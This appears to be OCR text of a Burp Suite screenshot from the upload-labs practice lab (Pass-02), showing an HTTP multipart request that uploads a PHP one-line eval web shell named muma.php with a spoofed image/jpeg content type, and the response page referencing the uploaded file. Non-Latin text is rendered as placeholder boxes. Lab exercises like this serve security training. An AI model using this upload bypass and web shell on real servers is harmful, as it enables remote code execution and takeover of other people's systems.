 Request
Pretty Raw Hex \n
1 POST /Pass-02/index.php HTTP/1.1
2 Host: 127.0.0.1:8090
3 Content-Length: 318
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://127.0.0.1:8090
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary2NlUaeqAMsvodOH3
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1:8090/Pass-02/index.php
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Cookie: PHPSESSID=9hfr425i0sn541p6dt2v7gd665
18 Connection: close
19
20 ------WebKitFormBoundary2NlUaeqAMsvodOH3
21 Content-Disposition: form-data; name="upload_file";
filename="muma.php"
22 Content-Type: image/jpeg
23
24 <?php @eval($_POST["miya"]);?>
25 ------WebKitFormBoundary2NlUaeqAMsvodOH3
26 Content-Disposition: form-data; name="submit"
27
28 □□□
29 ------WebKitFormBoundary2NlUaeqAMsvodOH3--
30
Response
Pretty Raw Hex Render \n
webshell
</code>
□□□□□
</p>
57 </li>
58 <li>
59 <h3>
□□□
</h3>
60 <form enctype="multipart/form-data"
method="post" onsubmit="return
checkFile()">
61 <p>
□□□□□□□□□□<p>
62 <input class="input_file" type="
file" name="upload_file"/>
63 <input class="button" type="submit"
name="submit" value="□□"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/muma.php" width
="250px" />
</div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>
Copyright&nbsp;@&nbsp;<span id="
copyright_time">
</span>
&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">
c0ny1
</a>
</center>
76 </div>
77 <div class="mask">
</div>
78 <div class="dialog">